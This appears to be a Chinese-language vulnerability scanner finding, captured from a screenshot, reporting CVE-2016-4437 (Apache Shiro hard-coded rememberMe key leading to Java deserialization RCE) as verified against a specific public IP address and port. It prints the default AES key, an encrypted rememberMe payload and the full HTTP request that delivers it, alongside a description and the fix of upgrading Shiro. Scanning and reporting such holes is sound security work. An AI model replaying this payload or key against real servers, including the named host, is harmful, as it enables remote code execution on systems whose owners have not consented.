 详情
CVE-2016-4437(Shiro 默认 KEY)：http://124.71.147.32:8989/login 折叠详情
严重 Url http://124.71.147.32:8989/login 发现时间 2024-05-13 08:58:28 最近更新时间 2024-05-13 08:58:28
IP 124.71.147.32 ID - 端口 8989
Host 124.71.147.32 类型 命令执行/注入 来源 Shiro 指纹识别 + 弱密码
检测
反连Token - Hash ffdd369d-9412-443b-
a190-8c0f7e82306f 验证状态 已验证
漏洞描述
Apache Shiro <= 1.2.4 版本中，加密的用户信息序列化后存储在Cookie的rememberMe字段中，攻击者可以使用Shiro的AES加密算法的默认密钥来构造恶
意的Cookie rememberMe值，发送到Shiro服务端之后会先后进行Base64解码、AES解密、readObject()反序列化，从而触发Java原生反序列化漏洞，进而
实现RCE。该漏洞的根源在于硬编码Key。
解决方案 升级到Apache Shiro 1.2.5或更高版本，并配置 'rememberMe' 功能的密钥。
Parameter Key: kPH+bIxk5D2deZiIxcaaaA==
Payload
VWJrZU9VY1RsZHZRRHZxay302Zd3joOBL2gi0n5gM+MiZXCfgC7/Fhg6zt2pIDNhqPjlj2DHQamAWuut9wbRN+qH3A48wHn2Jw5v02DMYc72wVjX9/LGWsy
dm7HjR7vEDhivXC5X6Eg4+M0KyrYLuF4O0u9POByJN6UpBCjtCIXA1aKQY5P5hiYzp5ic94H+uoglkpUzve/xdXO1cMEgdA==
Request
1 GET /login HTTP/1.1
2 Host: 124.71.147.32:8989
3 Cookie: rememberMe=VWJrZU9VY1RsZHZRRHZxay302Zd3joOBL2gi0n5gM+MiZXCfgC7/Fhg6zt2pIDNhqPjlj2DHQamAWuut9wbRN
+qH3A48wHn2Jw5v02DMYc72wVjX9/LGWsydm7HjR7vEDhivXC5X6Eg4+M0KyrYLuF4O0u9POByJN6UpBCjtCIXA1aKQY5P5hiYzp5ic94H
+uoglkpUzve/xdXO1cMEgdA==
4
5